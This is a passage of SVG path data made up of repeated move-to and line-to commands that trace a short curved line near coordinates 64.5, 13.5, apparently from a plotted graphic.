13.4835L64.5593 13.4835M64.5593 13.4835L64.5592 13.4835M64.5593 13.4835L64.5592 13.4835M64.5592 13.4835L64.5592 13.4835M64.5592 13.4835L64.5592 13.4835M64.5592 13.4835L64.5591 13.4836M64.5592 13.4835L64.5591 13.4836M64.5591 13.4836L64.559 13.4836M64.5591 13.4836L64.559 13.4836M64.559 13.4836L64.559 13.4836M64.559 13.4836L64.559 13.4836M64.559 13.4836L64.5589 13.4836M64.559 13.4836L64.5589 13.4836M64.5589 13.4836L64.5589 13.4837M64.5589 13.4836L64.5589 13.4837M64.5589 13.4837L64.5588 13.4837M64.5589 13.4837L64.5588 13.4837M64.5588 13.4837L64.5588 13.4837M64.5588 13.4837L64.5588 13.4837M64.5588 13.4837L64.5587 13.4837M64.5588 13.4837L64.5587 13.4837M64.5587 13.4837L64.5586 13.4837M64.5587 13.4837L64.5586 13.4837M64.5586 13.4837L64.5586 13.4838M64.5586 13.4837L64.5586 13.4838M64.5586 13.4838L64.5585 13.4838M64.5586 13.4838L64.5585 13.4838M64.5585 13.4838L64.5584 13.4838M64.5585 13.4838L64.5584 13.4838M64.5584 13.4838L64.5584 13.4838M64.5584 13.4838L64.5584 13.4838M64.5584 13.4838L64.5583 13.4839M64.5584 13.4838L64.5583 13.4839M64.5583 13.4839L64.5582 13.4839M64.5583 13.4839L64.5582 13.4839M64.5582 13.4839L64.5582 13.4839M64.5582 13.4839L64.5582 13.4839M64.5582 13.4839L64.5581 13.484M64.5582 13.4839L64.5581 13.484M64.5581 13.484L64.558 13.484M64.5581 13.484L64.558 13.484M64.558 13.484L64.558 13.484M64.558 13.484L64.558 13.484M64.558 13.484L64.5579 13.484M64.558 13.484L64.5579 13.484M64.5579 13.484L64.5578 13.4841M64.5579 13.484L64.5578 13.4841M64.5578 13.4841L64.5577 13.4841M64.5578 13.4841L64.5577 13.4841M64.5577 13.4841L64.5577 13.4841M64.5577 13.4841L64.5577 13.4841M64.5577 13.4841L64.5576 13.4841M64.5577 13.4841L64.5576 13.4841M64.5576 13.4841L64.5575 13.4842M64.5576 13.4841L64.5575 13.4842M64.5575 13.4842L64.5574 13.4842M64.5575 13.4842L64.5574 13.4842M64.5574 13.4842L64.5574 13.4842M64.5574 13.4842L64.5574 13.4842M64.5574 13.4842L64.5573 13.4843M64.5574 13.4842L64.5573 13.4843M64.5573 13.4843L64.5572 13.4843M64.5573 13.4843L64.5572 13.4843M64.5572 13.4843L64.5571 13.4843M64.5572 13.4843L64.5571 13.4843M64.5571 13.4843L64.557 13.4844M64.5571 13.4843L64.557 13.4844M64.557 13.4844L64.557 13.4844M64.557 13.4844L64.557 13.4844M64.557 13.4844L64.5569 13.4844M64.557 13.4844L64.5569 13.4844M64.5569 13.4844L64.5568 13.4845M64.5569 13.4844L64.5568 13.4845M64.5568 13.4845L64.5567 13.4845M64.5568 13.4845L64.5567 13.4845M64.5567 13.4845L64.5566 13.4845M64.5567 13.4845L64.5566 13.4845M64.5566 13.4845L64.5565 13.4846M64.5566 13.4845L64.5565 13.4846M64.5565 13.4846L64.5564 13.4846M64.5565 13.4846L64.5564 13.4846M64.5564 13.4846L64.5564 13.4846M64.5564 13.4846L64.5564 13.4846M64.5564 13.4846L64.5563 13.4847M64.5564 13.4846L64.5563 13.4847M64.5563 13.4847L64.5562 13.4847M64.5563 13.4847L64.5562 13.4847M64.5562 13.4847L64.5561 13.4847M64.5562 13.4847L64.5561 13.4847M64.5561 13.4847L64.556 13.4848M64.5561 13.4847L64.556 13.4848M64.556 13.4848L64.5559 13.4848M64.556 13.4848L64.5559 13.4848M64.5559 13.4848L64.5558 13.4848M64.5559 13.4848L64.5558 13.4848M64.5558 13.4848L64.5557 13.4849M64.5558 13.4848L64.5557 13.4849M64.5557 13.4849L64.5556 13.4849M64.5557 13.4849L64.5556 13.4849M64.5556 13.4849L64.5555 13.485M64.5556 13.4849L64.5555 13.485M64.5555 13.485L64.5554 13.485M64.5555 13.485L64.5554 13.485M64.5554 13.485L64.5553 13.485M64.5554 13.485L64.5553 13.485M64.5553 13.485L64.5552 13.4851M64.5553 13.485L64.5552 13.4851M64.5552 13.4851L64.5551 13.4851M64.5552 13.4851L64.5551 13.4851M64.5551 13.4851L64.555 13.4851M64.5551 13.4851L64.555 13.4851M64.555 13.4851L64.5549 13.4852M64.555 13.4851L64.5549 13.4852M64.5549 13.4852L64.5548 13.4852M64.5549 13.4852L64.5548 13.4852M64.5548 13.4852L64.5547 13.4853M64.5548 13.4852L64.5547 13.4853M64.5547 13.4853L64.5546 13.4853M64.5547 13.4853L64.5546 13.4853M64.5546 13.4853L64.5545 13.4853M64.5546 13.4853L64.5545 13.4853M64.5545 13.4853L64.5544 13.4854M64.5545 13.4853L64.5544 13.4854M64.5544 13.4854L64.5543 13.4854M64.5544 13.4854L64.5543 13.4854M64.5543 13.4854L64.5542 13.4855M64.5543 13.4854L64.5542 13.4855M64.5542 13.4855L64.5541 13.4855M64.5542 13.4855L64.5541 13.4855M64.5541 13.4855L64.554 13.4856M64.5541 13.4855L64.554 13.4856M64.554 13.4856L64.5539 13.4856M64.554 13.4856L64.5539 13.4856M64.5539 13.4856L64.5537 13.4856M64.5539 13.4856L64.5537 13.4856M64.5537 13.4856L64.5536 13.4857M64.5537 13.4856L64.5536 13.4857M64.5536 13.4857L64.5535 13.4857M64.5536 13.4857L64.5535 13.4857M64.5535 13.4857L64.5534 13.4858M64.5535 13.4857L64.5534 13.4858M64.5534 13.4858L64.5533 13.4858M64.5534 13.4858L64.5533 13.4858M64.5533 13.4858L64.5532 13.4859M64.5533 13.4858L64.5532 13.4859M64.5532 13.4859L64.5531 13.4859M64.5532 13.4859L64.5531 13.4859M64.5531 13.4859L64.5529 13.4859M64.5531 13.4859L64.5529 13.4859M64.5529 13.4859L64.5528 13.486M64.5529 13.4859L64.5528 13.486M64.5528 13.486L64.5527 13.486M64.5528 13.486L64.5527 13.486M64.5527 13.486L64.5526 13.4861M64.5527 13.486L64.5526 13.4861M64.5526 13.4861L64.5525 13.4861M64.5526 13.4861L64.5525 13.4861M64.5525 13.4861L64.5524 13.4862M64.5525 13.4861L64.5524 13.4862M64.5524 13.4862L64.5522 13.4862M64.5524 13.4862L64.5522 13.4862M64.5522 13.4862L64.5521 13.4863M64.5522 13.4862L64.5521 13.4863M64.5521 13.4863L64.552 13.4863M64.5521 13.4863L64.552 13.4863M64.552 13.4863L64.5519 13.4864M64.552 13.4863L64.5519 13.4864M64.5519 13.4864L64.5517 13.4864M64.5519 13.4864L64.5517 13.4864M64.5517 13.4864L64.5516 13.4865M64.5517 13.4864L64.5516 13.4865M64.5516 13.4865L64.5515 13.4865M64.5516 13.4865L64.5515 13.4865M64.5515 13.4865L64.5514 13.4866M64.5515 13.4865L64.5514 13.4866M64.5514 13.4866L64.5512 13.4866M64.5514 13.4866L64.5512 13.4866M64.5512 13.4866L64.5511 13.4867M64.5512 13.4866L64.5511 13.4867M64.5511 13.4867L64.551 13.4867M64.5511 13.4867L64.551 13.4867M64.551 13.4867L64.5508 13.4868M64.551 13.4867L64.5508 13.4868M64.5508 13.4868L64.5507 13.4868M64.5508 13.4868L64.5507 13.4868M64.5507 13.4868L64.5506 13.4869M64.5507 13.4868L64.5506 13.4869M64.5506 13.4869L64.5505 13.4869M64.5506 13.4869L64.5505 13.4869M64.5505 13.4869L64.5503 13.487M64.5505 13.4869L64.5503 13.487M64.5503 13.487L64.5502 13.487M64.5503 13.487L64.5502 13.487M64.5502 13.487L64.5501 13.4871M64.5502 13.487L64.5501 13.4871M64.5501 13.4871L64.5499 13.4871M64.5501 13.4871L64.5499 13.4871M64.5499 13.4871L64.5498 13.4872M64.5499 13.4871L64.5498 13.4872M64.5498 13.4872L64.5496 13.4872M64.5498 13.4872L64.5496 13.4872M64.5496 13.4872L64.5495 13.4873M64.5496 13.4872L64.5495 13.4873M64.5495 13.4873L64.5494 13.4873M64.5495 13.4873L64.5494 13.4873M64.5494 13.4873L64.5492 13.4874M64.5494 13.4873L64.5492 13.4874M64.5492 13.4874L64.5491 13.4874M64.5492 13.4874L64.5491 13.4874M64.5491 13.4874L64.549 13.4875M64.5491 13.4874L64.549 13.4875M64.549 13.4875L64.5488 13.4875M64.549 13.4875L64.5488 13.4875M64.5488 13.4875L64.5487 13.4876M64.5488 13.4875L64.5487 13.4876M64.5487 13.4876L64.5485 13.4876M64.5487 13.4876L64.5485 13.4876M64.5485 13.4876L64.5484 13.4877M64.5485 13.4876L64.5484 13.4877M64.5484 13.4877L64.5482 13.4878M64.5484 13.4877L64.5482 13.4878M64.5482 13.4878L64.5481 13.4878M64.5482 13.4878L64.5481 13.4878M64.5481 13.4878L64.548 13.4879M64.5481 13.4878L64.548 13.4879M64.548 13.4879L64.5478 13.4879M64.548 13.4879L64.5478 13.4879M64.5478 13.4879L64.5477 13.488M64.5478 13.4879L64.5477 13.488M64.5477 13.488L64.5475 13.488M64.5477 13.488L64.5475 13.488M64.5475 13.488L64.5474 13.4881M64.5475 13.488L64.5474 13.4881M64.5474 13.4881L64.5472 13.4882M64.5474 13.4881L64.5472 13.4882M64.5472 13.4882L64.5471 13.4882M64.5472 13.4882L64.5471 13.4882M64.5471 13.4882L64.5469 13.4883M64.5471 13.4882L64.5469 13.4883M64.5469 13.4883L64.5468 13.4883M64.5469 13.4883L64.5468 13.4883M64.5468 13.4883L64.5466 13.4884M64.5468 13.4883L64.5466 13.4884M64.5466 13.4884L64.5465 13.4884M64.5466 13.4884L64.5465 13.4884M64.5465 13.4884L64.5463 13.4885M64.5465 13.4884L64.5463 13.4885M64.5463 13.4885L64.5462 13.4886M64.5463 13.4885L64.5462 13.4886M64.5462 13.4886L64.546 13.4886M64.5462 13.4886L64.546 13.4886M64.546 13.4886L64.5458 13.4887M64.546 13.4886L64.5458 13.4887M64.5458 13.4887L64.5457 13.4887M64.5458 13.4887L64.5457 13.4887M64.5457 13.4887L64.5455 13.4888M64.5457 13.4887L64.5455 13.4888M64.5455 13.4888L64.5454 13.4889M64.5455 13.4888L64.5454 13.4889M64.5454 13.4889L64.5452 13.4889M64.5454 13.4889L64.5452 13.4889M64.5452 13.4889L64.5451 13.489M64.5452 13.4889L64.5451 13.489M64.5451 13.489L64.5449 13.489M64.5451 13.489L64.5449 13.489M64.5449 13.489L64.5447 13.4891M64.5449 13.489L64.5447 13.4891M64.5447 13.4891L64.5446 13.4892M64.5447 13.4891L64.5446 13.4892M64.5446 13.4892L64.5444 13.4892M64.5446 13.4892L64.5444 13.4892M64.5444 13.4892L64.5443 13.4893M64.5444 13.4892L64.5443 13.4893M64.5443 13.4893L64.5441 13.4894M64.5443 13.4893L64.5441 13.4894M64.5441 13.4894L64.5439 13.4894M64.5441 13.4894L64.5439 13.4894M64.5439 13.4894L64.5438 13.4895M64.5439 13.4894L64.5438 13.4895M64.5438 13.4895L64.5436 13.4895M64.5438 13.4895L64.5436 13.4895M64.5436 13.4895L64.5434 13.4896M64.5436 13.4895L64.5434 13.4896M64.5434 13.4896L64.5433 13.4897M64.5434 13.4896L64.5433 13.4897M64.5433 13.4897L64.5431 13.4897M64.5433 13.4897L64.5431 13.4897M64.5431 13.4897L64.5429 13.4898M64.5431 13.4897L64.5429 13.4898M64.5429 13.4898L64.5428 13.4899M64.5429 13.4898L64.5428 13.4899M64.5428 13.4899L64.5426 13.4899M64.5428 13.4899L64.5426 13.4899M64.5426 13.4899L64.5424 13.49M64.5426 13.4899L64.5424 13.49M64.5424 13.49L64.5423 13.4901M64.5424 13.49L64.5423 13.4901M64.5423 13.4901L64.5421 13.4901M64.5423 13.4901L64.5421 13.4901M64.5421 13.4901L64.5419 13.4902M64.5421 13.4901L64.5419 13.4902M64.5419 13.4902L64.5418 13.4903M64.5419 13.4902L64.5418 13.4903M64.5418 13.4903L64.5416 13.4903M64.5418 13.4903L64.5416 13.4903M64.5416 13.4903L64.5414 13.4904M64.5416 13.4903L64.5414 13.4904M64.5414 13.4904L64.5412 13.4905M64.5414 13.4904L64.5412 13.4905M64.5412 13.4905L64.5411 13.4905M64.5412 13.4905L64.5411 13.4905M64.5411 13.4905L64.5409 13.4906M64.5411 13.4905L64.5409 13.4906M64.5409 13.4906L64.5407 13.4907M64.5409 13.4906L64.5407 13.4907M64.5407 13.4907L64.5405 13.4907M64.5407 13.4907L64.5405 13.4907M64.5405 13.4907L64.5404 13.4908M64.5405 13.4907L64.5404 13.4908M64.5404 13.4908L64.5402 13.4909M64.5404 13.4908L64.5402 13.4909M64.5402 13.4909L64.54 13.4909M64.5402 13.4909L64.54 13.4909M64.54 13.4909L64.5398 13.491M64.54 13.4909L64.5398 13.491M64.5398 13.491L64.5396 13.4911M64.5398 13.491L64.5396 13.4911M64.5396 13.4911L64.5395 13.4911M64.5396 13.4911L64.5395 13.4911M64.5395 13.4911L64.5393 13.4912M64.5395 13.4911L64.5393 13.4912M64.5393 13.4912L64.5391 13.4913M64.5393 13.4912L64.5391 13.4913M64.5391 13.4913L64.5389 13.4914M64.5391 13.4913L64.5389 13.4914M64.5389 13.4914L64.5387 13.4914M64.5389 13.4914L64.5387 13.4914M64.5387 13.4914L64.5386 13.4915M64.5387 13.4914L64.5386 13.4915M64.5386 13.4915L64.5384 13.4916M64.5386 13.4915L64.5384 13.4916M64.5384 13.4916L64.5382 13.4916M64.5384 13.4916L64.5382 13.4916M64.5382 13.4916L64.538 13.4917M64.5382 13.4916L64.538 13.4917M64.538 13.4917L64.5378 13.4918M64.538 13.4917L64.5378 13.4918M64.5378 13.4918L64.5376 13.4919M64.5378 13.4918L64.5376 13.4919M64.5376 13.4919L64.5375 13.4919M64.5376 13.4919L64.5375 13.4919M64.5375 13.4919L64.5373 13.492M64.5375 13.4919L64.5373 13.492M64.5373 13.492L64.5371 13.4921M64.5373 13.492L64.5371 13.4921M64.5371 13.4921L64.5369 13.4921M64.5371 13.4921L64.5369 13.4921M64.5369 13.4921L64.5367 13.4922M64.5369 13.4921L64.5367 13.4922M64.5367 13.4922L64.5365 13.4923M64.5367 13.4922L64.5365 13.4923M64.5365 13.4923L64.5363 13.4924M64.5365 13.4923L64.5363 13.4924M64.5363 13.4924L64.5361 13.4924M64.5363 13.4924L64.5361 13.4924M64.5361 13.4924L64.5359 13.4925M64.5361 13.4924L64.5359 13.4925M64.5359 13.4925L64.5357 13.4926M64.5359 13.4925L64.5357 13.4926M64.5357 13.4926L64.5356 13.4927M64.5357 13.4926L64.5356 13.4927M64.5356 13.4927L64.5354 13.4927M64.5356 13.4927L64.5354 13.4927M64.5354 13.4927L64.5352 13.4928M64.5354 13.4927L64.5352 13.4928M64.5352 13.4928L64.535 13.4929M64.5352 13.4928L64.535 13.4929M64.535 13.4929L64.5348 13.493M64.535 13.4929L64.5348 13.493M64.5348 13.493L64.5346 13.493M64.5348 13.493L64.5346 13.493M64.5346 13.493L64.5344 13.4931M64.5346 13.493L64.5344 13.4931M64.5344 13.4931L64.5342 13.4932M64.5344 13.4931L64.5342 13.4932M64.5342 13.4932L64.534 13.4933M64.5342 13.4932L64.534 13.4933M64.534 13.4933L64.5338 13.4933M64.534 13.4933L64.5338 13.4933M64.5338 13.4933L64.5336 13.4934M64.5338 13.4933L64.5336 13.4934M64.5336 13.4934L64.5334 13.4935M64.5336 13.4934L64.5334 13.4935M64.5334 13.4935L64.5332 13.4936M64.5334 13.4935L64.5332 13.4936M64.5332 13.4936L64.533 13.4936M64.5332 13.4936L64.533 13.4936M64.533 13.4936L64.5328 13.4937M64.533 13.4936L64.5328 13.4937M64.5328 13.4937L64.5326 13.4938M64.5328 13.4937L64.5326 13.4938M64.5326 13.4938L64.5324 13.4939M64.5326 13.4938L64.5324 13.4939M64.5324 13.4939L64.5322 13.494M64.5324 13.4939L64.5322 13.494M64.5322 13.494L64.532 13.494M64.5322 13.494L64.532 13.494M64.532 13.494L64.5318 13.4941M64.532 13.494L64.5318 13.4941M64.5318 13.4941L64.5316 13.4942M64.5318 13.4941L64.5316 13.4942M64.5316 13.4942L64.5314 13.4943M64.5316 13.4942L64.5314 13.4943M64.5314 13.4943L64.5312 13.4943M64.5314 13.4943L64.5312 13.4943M64.5312 13.4943L64.531 13.4944M64.5312 13.4943L64.531 13.4944M64.531 13.4944L64.5308 13.4945M64.531 13.4944L64.5308 13.4945M64.5308 13.4945L64.5306 13.4946M64.5308 13.4945L64.5306 13.4946M64.5306 13.4946L64.5304 13.4947M64.5306 13.4946L64.5304 13.4947M64.5304 13.4947L64.5302 13.4947M64.5304 13.4947L64.5302 13.4947M64.5302 13.4947L64.53 13.4948M64.5302 13.4947L64.53 13.4948M64.53 13.4948L64.5297 13.4949M64.53 13.4948L64.5297 13.4949M64.5297 13.4949L64.5295 13.495M64.5297 13.4949L64.5295 13.495M64.5295 13.495L64.5293 13.4951M64.5295 13.495L64.5293 13.4951M64.5293 13.4951L64.5291 13.4951M64.5293 13.4951L64.5291 13.4951M64.5291 13.4951L64.5289 13.4952M64.5291 13.4951L64.5289 13.4952M64.5289 13.4952L64.5287 13.4953M64.5289 13.4952L64.5287 13.4953M64.5287 13.4953L64.5285 13.4954M64.5287 13.4953L64.5285 13.4954M64.5285 13.4954L64.5283 13.4955M64.5285 13.4954L64.5283 13.4955M64.5283 13.4955L64.5281 13.4955M64.5283 13.4955L64.5281 13.4955M64.5281 13.4955L64.5279 13.4956M64.5281 13.4955L64.5279 13.4956M64.5279 13.4956L64.5276 13.4957M64.5279 13.4956L64.5276 13.4957M64.5276 13.4957L64.5274 13.4958M64.5276 13.4957L64.5274 13.4958M64.5274 13.4958L64.5272 13.4959M64.5274 13.4958L64.5272 13.4959M64.5272 13.4959L64.527 13.496M64.5272 13.4959L64.527 13.496M64.527 13.496L64.5268 13.496M64.527 13.496L64.5268 13.496M64.5268 13.496L64.5266 13.4961M64.5268 13.496L64.5266 13.4961M64.5266 13.4961L64.5264 13.4962M64.5266 13.4961L64.5264 13.4962M64.5264 13.4962L64.5261 13.4963M64.5264 13.4962L64.5261 13.4963M64.5261 13.4963L64.5259 13.4964M64.5261 13.4963L64.5259 13.4964M64.5259 13.4964L64.5257 13.4965M64.5259 13.4964L64.5257 13.4965M64.5257 13.4965L64.5255 13.4965M64.5257 13.4965L64.5255 13.4965M64.5255 13.4965L64.5253 13.4966M64.5255 13.4965L64.5253 13.4966M64.5253 13.4966L64.5251 13.4967M64.5253 13.4966L64.5251 13.4967M64.5251 13.4967L64.5248 13.4968M64.5251 13.4967L64.5248 13.4968M64.5248 13.4968L64.5246 13.4969M64.5248 13.4968L64.5246 13.4969M64.5246 13.4969L64.5244 13.497M64.5246 13.4969L64.5244 13.497M64.5244 13.497L64.5242 13.4971M64.5244 13.497L64.5242 13.4971M64.5242 13.4971L64.524 13.4971M64.5242 13.4971L64.524 13.4971M64.524 13.4971L64.5237 13.4972M64.524 13.4971L64.5237 13.4972M64.5237 13.4972L64.5235 13.4973M64.5237 13.4972L64.5235 13.4973M64.5235 13.4973L64.5233 13.4974M64.5235 13.4973L64.5233 13.4974M64.5233 13.4974L64.5231 13.4975M64.5233 13.4974L64.5231 13.4975M64.5231 13.4975L64.5228 13.4976M64.5231 13.4975L64.5228 13.4976M64.5228 13.4976L64.5226 13.4977M64.5228 13.4976L64.5226 13.4977M64.5226 13.4977L64.5224 13.4977M64.5226 13.4977L64.5224 13.4977M64.5224 13.4977L64.5222 13.4978M64.5224 13.4977L64.5222 13.4978M64.5222 13.4978L64.5219 13.4979M64.5222 13.4978L64.5219 13.4979M64.5219 13.4979L64.5217 13.498M64.5219 13.4979L64.5217 13.498M64.5217 13.498L64.5215 13.4981M64.5217 13.498L64.5215 13.4981M64.5215 13.4981L64.5213 13.4982M64.5215 13.4981L64.5213 13.4982M64.5213 13.4982L64.521 13.4983M64.5213 13.4982L64.521 13.4983M64.521 13.4983L64.5208 13.4983M64.521 13.4983L64.5208 13.4983M64.5208 13.4983L64.5206 13.4984M64.5208 13.4983L64.5206 13.4984M64.5206 13.4984L64.5204 13.4985M64.5206 13.4984L64.5204 13.4985M64.5204 13.4985L64.5201 13.4986M64.5204 13.4985L64.5201 13.4986M64.5201 13.4986L64.5199 13.4987M64.5201 13.4986L64.5199 13.4987M64.5199 13.4987L64.5197 13.4988M64.5199 13.4987L64.5197 13.4988M64.5197 13.4988L64.5194 13.4989M64.5197 13.4988L64.5194 13.4989M64.5194 13.4989L64.5192 13.499M64.5194 13.4989L64.5192 13.499M64.5192 13.499L64.519 13.4991M64.5192 13.499L64.519 13.4991M64.519 13.4991L64.5188 13.4991M64.519 13.4991L64.5188 13.4991M64.5188 13.4991L64.5185 13.4992M64.5188 13.4991L64.5185 13.4992M64.5185 13.4992L64.5183 13.4993M64.5185 13.4992L64.5183 13.4993M64.5183 13.4993L64.5181 13.4994M64.5183 13.4993L64.5181 13.4994M64.5181 13.4994L64.5178 13.4995M64.5181 13.4994L64.5178 13.4995M64.5178 13.4995L64.5176 13.4996M64.5178 13.4995L64.5176 13.4996M64.5176 13.4996L64.5174 13.4997M64.5176 13.4996L64.5174 13.4997M64.5174 13.4997L64.5171 13.4998M64.5174 13.4997L64.5171 13.4998M64.5171 13.4998L64.5169 13.4999M64.5171 13.4998L64.5169 13.4999M64.5169 13.4999L64.5167 13.5M64.5169 13.4999L64.5167 13.5M64.5167 13.5L64.5164 13.5M64.5167 13.5L64.5164 13.5M64.5164 13.5L64.5162 13.5001M64.5164 13.5L64.5162 13.5001M64.5162 13.5001L64.516 13.5002M64.5162 13.5001L64.516 13.5002M64.516 13.5002L64.5157 13.5003M64.516 13.5002L64.5157 13.5003M64.5157 13.5003L64.5155 13.5004M64.5157 13.5003L64.5155 13.5004M64.5155 13.5004L64.5153 13.5005M64.5155 13.5004L64.5153 13.5005M64.5153 13.5005L64.515 13.5006M64.5153 13.5005L64.515 13.5006M64.515 13.5006L64.5148 13.5007M64.515 13.5006L64.5148 13.5007M64.5148 13.5007L64.5145 13.5008M64.5148 13.5007L64.5145 13.5008M64.5145 13.5008L64.5143 13.5009M64.5145 13.5008L64.5143 13.5009M64.5143 13.5009L64.5141 13.501M64.5143 13.5009L64.5141 13.501M64.5141 13.501L64.5138 13.501M64.5141 13.501L64.5138 13.501M64.5138 13.501L64.5136 13.5011M64.5138 13.501L64.5136 13.5011M64.5136 13.5011L64.5133 13.5012M64.5136 13.5011L64.5133 13.5012M64.5133 13.5012L64.5131 13.5013M64.5133 13.5012L64.5131 13.5013M64.5131 13.5013L64.5129 13.5014M64.5131 13.5013L64.5129 13.5014M64.5129 13.5014L64.5126 13.5015M64.5129 13.5014L64.5126 13.5015M64.5126 13.5015L64.5124 13.5016M64.5126 13.5015L64.5124 13.5016M64.5124 13.5016L64.5121 13.5017M64.5124 13.5016L64.5121 13.5017M64.5121 13.5017L64.5119 13.5018M64.5121 13.5017L64.5119 13.5018M64.5119 13.5018L64.5117 13.5019M64.5119 13.5018L64.5117 13.5019M64.5117 13.5019L64.5114 13.502M64.5117 13.5019L64.5114 13.502M64.5114 13.502L64.5112 13.5021M64.5114 13.502L64.5112 13.5021M64.5112 13.5021L64.5109 13.5022M64.5112 13.5021L64.5109 13.5022M64.5109 13.5022L64.5107 13.5023M64.5109 13.5022L64.5107 13.5023M64.5107 13.5023L64.5104 13.5024M64.5107 13.5023L64.5104 13.5024M64.5104 13.5024L64.5102 13.5024M64.5104 13.5024L64.5102 13.5024M64.5102 13.5024L64.51 13.5025M64.5102 13.5024L64.51 13.5025M64.51 13.5025L64.5097 13.5026M64.51 13.5025L64.5097 13.5026M64.5097 13.5026L64.5095 13.5027M64.5097 13.5026L64.5095 13.5027M64.5095 13.5027L64.5092 13.5028M64.5095 13.5027L64.5092 13.5028M64.5092 13.5028L64.509 13.5029M64.5092 13.5028L64.509 13.5029M64.509 13.5029L64.5087 13.503M64.509 13.5029L64.5087 13.503M64.5087 13.503L64.5085 13.5031M64.5087 13.503L64.5085 13.5031M64.5085 13.5031L64.5082 13.5032M64.5085 13.5031L64.5082 13.5032M64.5082 13.5032L64.508 13.5033M64.5082 13.5032L64.508 13.5033M64.508 13.5033L64.5077 13.5034M64.508 13.5033L64.5077 13.5034M64.5077 13.5034L64.5075 13.5035M64.5077 13.5034L64.5075 13.5035M64.5075 13.5035L64.5073 13.5036M64.5075 13.5035L64.5073 13.5036M64.5073 13.5036L64.507 13.5037M64.5073 13.5036L64.507 13.5037M64.507 13.5037L64.5068 13.5038M64.507 13.5037L64.5068 13.5038M64.5068 13.5038L64.5065 13.5039M64.5068 13.5038L64.5065 13.5039M64.5065 13.5039L64.5063 13.504M64.5065 13.5039L64.5063 13.504M64.5063 13.504L64.506 13.5041M64.5063 13.504L64.506 13.5041M64.506 13.5041L64.5058 13.5042M64.506 13.5041L64.5058 13.5042M64.5058 13.5042L64.5055 13.5043M64.5058 13.5042L64.5055 13.5043M64.5055 13.5043L64.5053 13.5044M64.5055 13.5043L64.5053 13.5044M64.5053 13.5044L64.505 13.5044M64.5053 13.5044L64.505 13.5044M64.505 13.5044L64.5048 13.5045M64.505 13.5044L64.5048 13.5045M64.5048 13.5045L64.5045 13.5046M64.5048 13.5045L64.5045 13.5046M64.5045 13.5046L64.5043 13.5047M64.5045 13.5046L64.5043 13.5047M64.5043 13.5047L64.504 13.5048M64.5043 13.5047L64.504 13.5048M64.504 13.5048L64.5038 13.5049M64.504 13.5048L64.5038 13.5049M64.5038 13.5049L64.5035 13.505M64.5038 13.5049L64.5035 13.505M64.5035 13.505L64.5032 13.5051M64.5035 13.505L64.5032 13.5051M64.5032 13.5051L64.503 13.5052M64.5032 13.5051L64.503 13.5052M64.503 13.5052L64.5027 13.5053M64.503 13.5052L64.5027 13.5053M64.5027 13.5053L64.5025 13.5054M64.5027 13.5053L64.5025 13.5054M64.5025 13.5054L64.5022 13.5055M64.5025 13.5054L64.5022 13.5055M64.5022 13.5055L64.502 13.5056M64.5022 13.5055L64.502 13.5056M64.502 13.5056L64.5017 13.5057M64.502 13.5056L64.5017 13.5057M64.5017 13.5057L64.5015 13.5058M64.5017 13.5057L64.5015 13.5058M64.5015 13.5058L64.5012 13.5059M64.5015 13.5058L64.5012 13.5059M64.5012 13.5059L64.501 13.506M64.5012 13.5059L64.501 13.506M64.501 13.506L64.5007 13.5061M64.501 13.506L64.5007 13.5061M64.5007 13.5061L64.5005 13.5062M64.5007 13.5061L64.5005 13.5062M64.5005 13.5062L64.5002 13.5063M64.5005 13.5062L64.5002 13.5063M64.5002 13.5063L64.4999 13.5064M64.5002 13.5063L64.4999 13.5064M64.4999 13.5064L64.4997 13.5065M64.4999 13.5064L64.4997 13.5065M64.4997 13.5065L64.4994 13.5066M64.4997 13.5065L64.4994 13.5066M64.4994 13.5066L64.4992 13.5067M64.4994 13.5066L64.4992 13.5067M64.4992 13.5067L64.4989 13.5068M64.4992 13.5067L64.4989 13.5068M64.4989 13.5068L64.4987 13.5069M64.4989 13.5068L64.4987 13.5069M64.4987 13.5069L64.4984 13.507M64.4987 13.5069L64.4984 13.507M64.4984 13.507L64.4981 13.5071M64.4984 13.507L64.4981 13.5071M64.4981 13.5071L64.4979 13.5072M64.4981 13.5071L64.4979 13.5072M64.4979 13.5072L64.4976 13.5073M64.4979 13.5072L64.4976 13.5073M64.4976 13.5073L64.4974 13.5074M64.4976 13.5073L64.4974 13.5074M64.4974 13.5074L64.4971 13.5075M64.4974 13.5074L64.4971 13.5075M64.4971 13.5075L64.4969 13.5076M64.4971 13.5075L64.4969 13.5076M64.4969 13.5076L64.4966 13.5077M64.4969 13.5076L64.4966 13.5077M64.4966 13.5077L64.4963 13.5078M64.4966 13.5077L64.4963 13.5078M64.4963 13.5078L64.4961 13.5079M64.4963 13.5078L64.4961 13.5079M64.4961 13.5079L64.4958 13.508M64.4961 13.5079L64.4958 13.508M64.4958 13.508L64.4956 13.5081M64.4958 13.508L64.4956 13.5081M64.4956 13.5081L64.4953 13.5082M64.4956 13.5081L64.4953 13.5082M64.4953 13.5082L64.495 13.5083M64.4953 13.5082L64.495 13.5083M64.495 13.5083L64.4948 13.5084M64.495 13.5083L64.4948 13.5084M64.4948 13.5084L64.4945 13.5085M64.4948 13.5084L64.4945 13.5085M64.4945 13.5085L64.4943 13.5086M64.4945 13.5085L64.4943 13.5086M64.4943 13.5086L64.494 13.5087M64.4943 13.5086L64.494 13.5087M64.494 13.5087L64.4937 13.5088M64.494 13.5087L64.4937 13.5088M64.4937 13.5088L64.4935 13.5089M64.4937 13.5088L64.4935 13.5089M64.4935 13.5089L64.4932 13.509M64.4935 13.5089L64.4932 13.509M64.4932 13.509L64.493 13.5091M64.4932 13.509L64.493 13.5091M64.493 13.5091L64.4927 13.5092M64.493 13.5091L64.4927 13.5092M64.4927 13.5092L64.4924 13.5093M64.4927 13.5092L64.4924 13.5093M64.4924 13.5093L64.4922 13.5094M64.4924 13.5093L64.4922 13.5094M64.4922 13.5094L64.4919 13.5095M64.4922 13.5094L64.4919 13.5095M64.4919 13.5095L64.4916 13.5096M64.4919 13.5095L64.4916 13.5096M64.4916 13.5096L64.4914 13.5097M64.4916 13.5096L64.4914 13.5097M64.4914 13.5097L64.4911 13.5098M64.4914 13.5097L64.4911 13.5098M64.4911 13.5098L64.4909 13.5099M64.4911 13.5098L64.4909 13.5099M64.4909 13.5099L64.4906 13.51M64.4909 13.5099L64.4906 13.51M64.4906 13.51L64.4903 13.5101M64.4906 13.51L64.4903 13.5101M64.4903 13.5101L64.4901 13.5102M64.4903 13.5101L64.4901 13.5102M64.4901 13.5102L64.4898 13.5103M64.4901 13.5102L64.4898 13.5103M64.4898 13.5103L64.4895 13.5104M64.4898 13.5103L64.4895 13.5104M64.4895 13.5104L64.4893 13.5105M64.4895 13.5104L64.4893 13.5105M64.4893 13.5105L64.489 13.5106M64.4893 13.5105L64.489 